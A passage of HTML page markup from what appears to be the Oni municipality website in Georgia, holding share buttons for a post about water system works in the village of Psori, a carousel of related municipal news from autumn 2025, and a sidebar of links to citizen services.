					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7558" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%E1%83%A1%E1%83%9D%E1%83%A4%E1%83%94%E1%83%9A%20%E1%83%A4%E1%83%A1%E1%83%9D%E1%83%A0%E1%83%A8%E1%83%98%20%E1%83%AC%E1%83%A7%E1%83%9A%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%98%E1%83%A1%E1%83%A2%E1%83%94%E1%83%9B%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%94%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%9B%E1%83%A3%E1%83%A8%E1%83%90%E1%83%9D%E1%83%94%E1%83%91%E1%83%98%20%E1%83%93%E1%83%90%E1%83%98%E1%83%AC%E1%83%A7%E1%83%9D%20-%20https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a4%25e1%2583%2594%25e1%2583%259a-%25e1%2583%25a4%25e1%2583%25a1%25e1%2583%259d%25e1%2583%25a0%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25ac%25e1%2583%25a7%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2598%25e1%2583%25a1%25e1%2583%25a2%25e1%2583%2594%2F&media=https%3A%2F%2Foni.gov.ge%2Fwp-content%2Fuploads%2F2019%2F05%2F60770797_2222297761192938_3454087294435196928_n.jpg&description=%E1%83%A1%E1%83%9D%E1%83%A4%E1%83%94%E1%83%9A+%E1%83%A4%E1%83%A1%E1%83%9D%E1%83%A0%E1%83%A8%E1%83%98+%E1%83%AC%E1%83%A7%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%A1%E1%83%98%E1%83%A1%E1%83%A2%E1%83%94%E1%83%9B%E1%83%98%E1%83%A1+%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%94%E1%83%91%E1%83%98%E1%83%A1+%E1%83%A1%E1%83%90%E1%83%9B%E1%83%A3%E1%83%A8%E1%83%90%E1%83%9D%E1%83%94%E1%83%91%E1%83%98+%E1%83%93%E1%83%90%E1%83%98%E1%83%AC%E1%83%A7%E1%83%9D"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=სოფელ%20ფსორში%20წყლის%20სისტემის%20მოწესრიგების%20სამუშაოები%20დაიწყო&#038;BODY=https://oni.gov.ge/%e1%83%a1%e1%83%9d%e1%83%a4%e1%83%94%e1%83%9a-%e1%83%a4%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%a8%e1%83%98-%e1%83%ac%e1%83%a7%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%98%e1%83%a1%e1%83%a2%e1%83%94/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add"></i></a>		    </div>

	
	
			
			
			
			
		
			
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4 class="post-box-title">მსგავსი ინფორმაცია</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
					                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/11/574123493_1267123122122704_6209082607001224405_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-509/" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ, მოადგილე ლევან შერაზადიშვილთან ერთად, პირველი სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სტრუქტურული ერთეულებისა და შპს-ების ხელმძღვანელ პირებთან">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-509/">ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ, მოადგილე ლევან შერაზადიშვილთან...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-04T17:06:44+04:00">ნოემბერი 4, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/11/571277253_1262076705960679_2428667908010543538_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%ac%e1%83%98%e1%83%a4%e1%83%9d-%e1%83%a0%e1%83%ac%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9b%e1%83%90-%e1%83%a0/" title="სახელმწიფო რწმუნებულმა რაჭა-ლეჩხუმ-ქვემო სვანეთის რეგიონში პაპუნა მარგველიძემ, ონის მუნიციპალიტეტის ახლად არჩეული მერი დავით ლობჟანიძე მერიის ადმინისტრაციის თანამშრომლებს, საკრებულოსა და აიპების ხელმძღვანელ პირებს წარუდგინა">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%ac%e1%83%98%e1%83%a4%e1%83%9d-%e1%83%a0%e1%83%ac%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9b%e1%83%90-%e1%83%a0/">სახელმწიფო რწმუნებულმა რაჭა-ლეჩხუმ-ქვემო სვანეთის რეგიონში პაპუნა მარგველიძემ, ონის...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-30T17:02:06+04:00">ოქტომბერი 30, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/11/561708278_1258431136325236_3387924034388164334_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-508/" title="ონის მუნიციპალიტეტის მერია მეუფე ვახტანგს ულოცავს დაბადების დღეს">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-508/">ონის მუნიციპალიტეტის მერია მეუფე ვახტანგს ულოცავს დაბადების დღეს</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-25T16:59:48+04:00">ოქტომბერი 25, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/11/569723318_1257687573066259_6334709225699048840_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%9a%e1%83%90%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%98%e1%83%a1/" title="საქართველოს პარლამენტის სპორტისა და დიასპორის კომიტეტების წევრებმა ონის მუნიციპალიტეტში სპორტული ობიექტები დაათვალიერეს.">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%9a%e1%83%90%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%98%e1%83%a1/">საქართველოს პარლამენტის სპორტისა და დიასპორის კომიტეტების წევრებმა ონის...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-24T16:57:57+04:00">ოქტომბერი 24, 2025</time></span>
						                </div>
			                <div class="item-related">
					                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%90/">ბრძანება</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-15T10:17:06+04:00">ოქტომბერი 15, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/10/gancxadeba-585x254.jpg" href="https://oni.gov.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%aa%e1%83%ae%e1%83%90%e1%83%93%e1%83%94%e1%83%91%e1%83%90-80/" title="განცხადება">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%aa%e1%83%ae%e1%83%90%e1%83%93%e1%83%94%e1%83%91%e1%83%90-80/">განცხადება</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-07T10:17:35+04:00">ოქტომბერი 7, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/10/556910098_1237072931794390_379345895655239723_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%99%e1%83%a3%e1%83%9e%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/" title="ოკუპირებული ტერიტორიებიდან დევნილთა, შრომის, ჯანმრთელობისა და სოციალური დაცვის მინისტრმა მიხეილ სარჯველაძემ ონის მუნიციპალიტეტში ახლადგახსნილი ბავშვთა სტომატოლოგიური კაბინეტი მოინახულ">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%9d%e1%83%99%e1%83%a3%e1%83%9e%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ოკუპირებული ტერიტორიებიდან დევნილთა, შრომის, ჯანმრთელობისა და სოციალური დაცვის...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-03T11:24:35+04:00">ოქტომბერი 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/10/555065541_1230263565808660_1260671878161338741_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-507/" title="ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი სახალხო დამცველის რწმუნებულებს შეხვდა">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-507/">ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი სახალხო...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-25T11:22:33+04:00">სექტემბერი 25, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/10/552976033_1229327732568910_5091834814056195946_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-506/" title="ონის მუნიციპალიტეტის მერიის ორგანიზებით, გიგა ჯაფარიძის სახელობის კულტურის სახლში ტრიო „აპრილიას“ კონცერტი გაიმართა.">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-506/">ონის მუნიციპალიტეტის მერიის ორგანიზებით, გიგა ჯაფარიძის სახელობის კულტურის...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-24T11:21:10+04:00">სექტემბერი 24, 2025</time></span>
						                </div>
			                <div class="item-related">
						                					                    <a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2025/10/550559659_1228508659317484_1097050716135233713_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a0%e1%83%90%e1%83%ad%e1%83%90-%e1%83%9a%e1%83%94%e1%83%a9%e1%83%ae%e1%83%a3%e1%83%9b-%e1%83%a5%e1%83%95%e1%83%94%e1%83%9b%e1%83%9d-%e1%83%a1%e1%83%95%e1%83%90%e1%83%9c%e1%83%94%e1%83%97-34/" title="რაჭა-ლეჩხუმ-ქვემო სვანეთის სახელმწიფო რწმუნებულის პირველმა მოადგილემ ქრისტინა კობახიძემ ადმინისტრაციულ ერთეულებში მერის წარმომადგენლებთან ზამთრის სეზონისთვის მზადების პროცესი და რეგიონში არსებული გამოწვევები განიხილა">
													                        </a>
						                        <h3>
                            <a href="https://oni.gov.ge/%e1%83%a0%e1%83%90%e1%83%ad%e1%83%90-%e1%83%9a%e1%83%94%e1%83%a9%e1%83%ae%e1%83%a3%e1%83%9b-%e1%83%a5%e1%83%95%e1%83%94%e1%83%9b%e1%83%9d-%e1%83%a1%e1%83%95%e1%83%90%e1%83%9c%e1%83%94%e1%83%97-34/">რაჭა-ლეჩხუმ-ქვემო სვანეთის სახელმწიფო რწმუნებულის პირველმა მოადგილემ ქრისტინა კობახიძემ...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-23T11:19:42+04:00">სექტემბერი 23, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-9 pcalign-left pcsb-boxed-whole pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-7" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-8" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="1910" class="elementor elementor-1910" data-elementor-post-type="elementor_library">
								<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-3343366 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3343366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213f0e4c" data-id="213f0e4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50e00a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50e00a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://oni.gov.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://idea.municipal.gov.ge/select-municipality" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-edit"></i>						</span>
										<span class="elementor-icon-list-text">შენი იდეა ქალაქის მერს</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ms.gov.ge/home/dashboard" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-save"></i>						</span>
										<span class="elementor-icon-list-text"> ელექტრონული მმართბველობის ერთიანი სისტემა</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://build.municipal.gov.ge/select-municipality" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">ონის ინფრასტრუქტურული პროექტები</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oni.gov.ge/%E1%83%AC%E1%83%94%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%A1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">წერილი მერს</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oni.gov.ge/%e1%83%ac%e1%83%94%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%9d/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">წერილი საკრებულოს თავმჯდომარეს</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment"></i>						</span>
										<span class="elementor-icon-list-text"> წინადადებების მიღება</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
										<span class="elementor-icon-list-text">ონის მერის  სტიპენდია</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sosfsokhumi.ge/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-street-view"></i>						</span>
										<span class="elementor-icon-list-text"> ძალადობის მსხვერპლთა სერვისები</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://oni.gov.ge/eleqtronili-peticia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clipboard"></i>						</span>
										<span class="elementor-icon-list-text">ელექტრონული პეტიცია</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">სიახლეების გამოწერა</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-file-video"></i>						</span>
										<span class="elementor-icon-list-text">საკრებულოს სხდომის ტრანსლაცია</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-file"></i>						</span>
										<span class="elementor-icon-list-text"> მოითხოვე საჯარო ინფორმაცია</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://visitus.ge/georgian/tours/adventurous-tour/oni">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-map"></i>						</span>
										<span class="elementor-icon-list-text">ტურიზმი</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-id-badge"></i>						</span>
										<span class="elementor-icon-list-text"> საინფორმაციო ბიულეტინი</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
										<span class="elementor-icon-list-text">რეგისტრაცია საბავშვო ბაღებში</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5207593 elementor-widget elementor-widget-spacer" data-id="5207593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-8e51d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e51d86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75608f7" data-id="75608f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e271c23 elementor-widget elementor-widget-template" data-id="e271c23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="21294" class="elementor elementor-21294" data-elementor-post-type="elementor_library">
								<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-1f1d0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f1d0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d489389" data-id="d489389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67ba675 elementor-widget elementor-widget-penci-info-box" data-id="67ba675" data-element_type="widget" data-widget_type="penci-info-box.default">
				<div class="elementor-widget-container">
			        <div id="penci_info_box_29841" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
            <div class="penci-ibox-inner penci-animation-grow">
				<a class="penci-iboxwrap-overlay" href="http://oni.gov.ge/anketa/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-icon"><a class="penci-ibox-icon-fa-fix" href="http://oni.gov.ge/anketa/" target="_blank"></a><a class="penci-ibox-icon-fa" href="http://oni.gov.ge/anketa/" target="_blank"><i class="penci-ibox-icon--i fa fa-envelope-square" aria-hidden="true"></i></a></div>                <div class="penci-ibox-content-wrap">
										<h3 class="penci-ibox-title">მოითხოვე ინფორმაცია</h3>															                </div>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-e12c2d8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12c2d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e021e" data-id="a0e021e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca18903 elementor-widget elementor-widget-spacer" data-id="ca18903" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8cc7181 elementor-widget elementor-widget-penci-recent-posts" data-id="8cc7181" data-element_type="widget" data-settings="{&quot;rp_rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
			        <div class="penci-block-vc penci_recent-posts-sc widget">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>ბოლო სიახლეები</a>                </span>
            </h3>
			        </div>
		            <div class="penci-block_content">

                <ul id="penci-latestwg-5446" class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
